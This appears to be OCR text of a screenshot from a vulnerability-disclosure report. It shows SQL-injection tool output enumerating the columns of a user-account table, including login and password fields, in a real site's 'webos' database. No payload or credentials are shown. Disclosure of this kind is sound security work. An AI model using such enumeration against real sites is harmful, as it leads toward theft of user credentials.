 管理员: C:\Windows\system32\cmd.exe
[12:28:55] [INFO] retrieved: i_sparefield1
[12:28:58] [INFO] retrieved: int(11)
[12:29:00] [INFO] retrieved: vc_sparefield
[12:29:04] [INFO] retrieved: varchar(20)
[12:29:07] [INFO] retrieved: vc_sparefield1
[12:29:10] [INFO] retrieved: varchar(20)
Database: webos
Table: jcms_useraccount
[10 columns]
+-----------------+-------------+
| Column | Type |
+-----------------+-------------+
| i_id | int(11) |
| i_level | int(11) |
| i_sparefield | int(11) |
| i_sparefield1 | int(11) |
| i_webid | int(11) |
| vc_login | varchar(20) |
| vc_password | varchar(20) |
| vc_sparefield | varchar(20) |
| vc_sparefield1 | varchar(20) |
| vc_validpassword | varchar(20) |
+-----------------+-------------+
www.wooyun.org